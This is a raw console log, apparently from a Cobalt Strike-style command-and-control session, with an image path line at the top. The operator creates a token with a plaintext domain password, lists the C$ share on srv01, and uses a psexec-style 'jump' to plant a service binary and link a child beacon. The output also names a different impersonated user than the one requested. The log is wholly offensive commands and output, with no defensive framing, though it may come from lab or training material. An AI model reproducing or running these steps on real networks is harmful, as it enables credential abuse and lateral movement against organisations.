 beacon> make_token prod\servermgr Summer2024!
[*] Tasked beacon to create a token for prod\servermgr
[+] host called home, sent: 44 bytes
[+] Impersonated PROD\alice
beacon> ls \\srv01\c$
[*] Tasked beacon to list files in \\srv01\c$
[+] host called home, sent: 28 bytes
[*] Listing: \\srv01\c$\
Size Type Last Modified Name
---- ---- ------------- ----
dir 01/22/2023 08:59:57 $Recycle.Bin
dir 01/26/2023 19:04:42 Config.Msi
dir 01/22/2023 17:17:42 Documents and Settings
dir 09/15/2018 00:19:00 PerfLogs
dir 04/13/2023 18:52:42 Program Files
dir 01/26/2023 17:14:34 Program Files (x86)
dir 05/08/2023 13:38:36 ProgramData
dir 01/22/2023 17:17:46 Recovery
dir 01/26/2023 16:47:41 SQL2022
dir 01/22/2023 17:16:54 System Volume Information
dir 06/01/2023 07:34:34 Users
dir 06/02/2023 10:13:13 Windows
512mb fil 05/08/2023 13:38:29 pagefile.sys
beacon> jump psexec64 srv01 smb
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\mojo.5688.8052.18389493978708887798) on srv01 via Service Control Manager (\\srv01\ADMIN$\3f91331.exe)
[+] host called home, sent: 456295 bytes
[+] received output:
Started service 3f91331 on srv01
[+] established link to child beacon: 172.16.1.14